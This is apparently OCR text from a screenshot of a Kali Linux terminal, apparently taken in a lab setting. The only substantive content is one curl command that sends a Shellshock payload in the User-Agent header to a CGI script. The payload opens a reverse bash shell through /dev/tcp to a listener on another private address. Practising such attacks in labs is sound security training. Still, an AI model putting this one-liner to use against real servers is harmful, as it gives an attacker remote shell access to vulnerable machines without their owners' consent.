 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ curl -H "User-Agent: () { :; }; echo; /bin/bash -i > /dev/tcp/192.168.219.134/8888 0<&1 2>&1" "http://192.
168.219.165/cgi-bin/myprog.cgi"
File System
Trash